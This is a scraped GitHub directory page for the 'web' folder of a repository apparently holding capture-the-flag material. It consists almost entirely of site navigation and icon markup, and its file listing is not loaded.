0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this organization </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<include-fragment src="/orgs/S-H-E-L-L/survey_banner" data-test-selector="survey-banner-selector"> </include-fragment>
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> S-H-E-L-L </span> <span>/</span> DeconstructCTF
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
0 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
1
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/S-H-E-L-L/DeconstructCTF/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/S-H-E-L-L/DeconstructCTF/refs" cache-key="v0:1634018351.483069" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="Uy1ILUUtTC1ML0RlY29uc3RydWN0Q1RG" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/S-H-E-L-L/DeconstructCTF/refs" cache-key="v0:1634018351.483069" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="Uy1ILUUtTC1ML0RlY29uc3RydWN0Q1RG" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>DeconstructCTF</span></span></span><span>/</span>web<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>DeconstructCTF</span></span></span><span>/</span>web<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/S-H-E-L-L/DeconstructCTF/tree-commit/9a28a39be3a167928f983dea28622ee7c1e3a617/web" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/S-H-E-L-L/DeconstructCTF/file-list/main/web"> Permalink
